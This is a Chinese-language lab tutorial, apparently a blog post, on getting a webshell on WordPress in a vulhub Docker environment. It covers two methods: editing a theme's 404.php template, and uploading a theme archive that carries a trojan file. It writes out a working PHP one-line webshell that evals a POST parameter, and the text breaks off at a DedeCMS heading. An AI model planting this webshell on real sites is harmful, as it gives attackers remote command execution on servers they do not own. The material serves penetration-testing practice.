一.wordpress拿去webshell的两种方法
1.后台修改模板获取websehll
1.1首先我们来到我们的vulhub靶场,然后启动我们的环境。命令:
cd /vulhub-master/wordpress/ pwnscriptum/
docker-compose up -d

2.然后输入:docker ps查看端口然后去访问

3.然后我们访问一下,来到首页后会叫我们创建用户,创建完成并登录

4.登录成功后如图片中的去操作

5.然后我们去访问这个404.php文件,文件位置为:/wp-content/themes/自己模板的名称/404.php

6.尝试执行命令,成功执行命令!

2.上传主题获取webshell
1.我们先下载一个模板文件,直接去百度搜索wordpress免费模板下载即可。
2.然后我们解压压缩包,并在文件里面写入一个1.php的木马文件,木马内容为:<?php
eval($_POST[cmd]);
?>

3.写好后再将文件压缩,然后上传


4.上传成功后会给你一个地址,我们去访问一下这个文件夹下的木马文件,并尝试执行命令可以看到成功执行。

二.DEDECMS获取webshell
1.通过文件上传器获取webshell
